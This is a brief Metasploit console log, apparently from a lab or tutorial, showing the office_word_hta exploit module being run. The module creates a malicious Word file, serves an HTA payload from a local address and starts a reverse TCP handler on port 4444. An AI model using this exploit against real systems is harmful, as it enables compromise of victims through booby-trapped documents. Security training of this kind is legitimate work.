 msf6 exploit(windows/fileformat/office_word_hta) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.254.128:4444
[+] msf.doc stored at /root/.msf4/local/msf.doc
[*] Using URL: http://192.168.254.128:8080/default.hta
[*] Server started.